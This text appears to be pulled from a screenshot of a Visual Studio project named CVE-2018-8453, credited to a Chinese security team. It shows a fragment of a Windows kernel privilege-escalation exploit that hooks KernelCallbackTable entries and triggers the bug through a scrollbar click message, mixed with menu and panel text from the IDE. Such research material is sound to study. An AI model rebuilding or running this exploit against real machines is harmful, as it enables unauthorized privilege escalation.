 CVE-2018-8453 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"CVE-2018-8453"(1 个项目)
CVE-2018-8453
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Asm.asm
CVE-2018-8453.cpp
stdafx.cpp
资源文件
ReadMe.txt
Asm.asm CVE-2018-8453.cpp
(全局范围) _tmain(int argc, _TCHAR * argv[])
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x02) = (ULONG64)fnDWORDHook;
//xxxClientAllocWindowClassExtraBytes
xxxClientAllocWindowClassExtraBytes = (My_FnFunction)*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80);
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80) = (ULONG64)xxxClientAllocWindowClassExtraBytesHook;
}
int _tmain(int argc, _TCHAR* argv[]){
//获取PEB地址
PEB = GetPeb();
//创建窗口
CreateWindows();
//Hook
Hook_Init();
Flag = 1;
//向滚动条发送点击消息
SendMessageA(SrollBar, WM_LBUTTONDOWN, MK_LBUTTON, 0x00080008);
getchar();
return 0;
}
146 %
输出
显示输出来源(S):
Gcow安全团队
解决方案资源管理器 团队资源管理器 类视图 错误列表 输出
已保存的项 行 124 列 15 字符 12 Ins